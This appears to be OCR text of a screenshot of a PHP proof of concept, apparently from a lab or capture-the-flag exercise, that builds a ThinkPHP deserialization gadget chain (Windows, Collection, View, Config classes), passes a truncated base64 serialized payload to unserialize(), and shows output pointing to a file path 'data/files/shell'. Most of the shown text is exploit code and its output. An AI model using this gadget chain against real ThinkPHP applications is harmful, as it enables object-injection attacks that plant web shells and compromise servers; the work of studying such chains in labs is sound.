 55 }
56
57 }
58 }
59 namespace think{
60 class Config{
61 public function __call(string $name, array $arguments)
62 {
63 print_r($arguments);
64 if (strpos($arguments[0]['name'],'.')){
65 die('Error!');
66 }else{
67 echo("./".$arguments[0]['name']);
68 }
69 }
70 } //Config啥都不用动
71 }
72
73 namespace{
74 $Config = new think\Config();
75 $View = new think\View($Config);
76 $Collection = new think\Collection($View);
77 $Windows = new think\process\pipes\Windows($Collection);
78 //echo base64_encode(serialize($Windows));
79 unserialize("TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzI
80 }
1
2
Array
(
[0] => Array
(
[name] => data/files/shell
)
)
./data/files/shell
3